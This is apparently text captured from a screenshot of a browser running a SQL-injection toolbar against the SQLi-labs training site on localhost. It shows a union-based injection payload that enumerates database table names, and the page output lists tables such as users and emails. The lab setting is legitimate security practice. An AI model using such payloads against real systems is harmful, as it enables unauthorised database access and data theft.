 Cyberfox
Cyberfox Start Page
Less-2 **Error Based- Intig...
localhost/sqli-labs-master/Less-2/?id=-1 union all select 1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMAT
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-2/?id=-1 union all select
1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3 --+
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
Welcome Dhakkan
Your Login name:emails
referers
uagents
users
Your Password:3
SQLI DUMB SERIES-2
Activate Windows
Go to Settings to activate Windows.
Type here to search
ENG
08:44
27-10-2025
9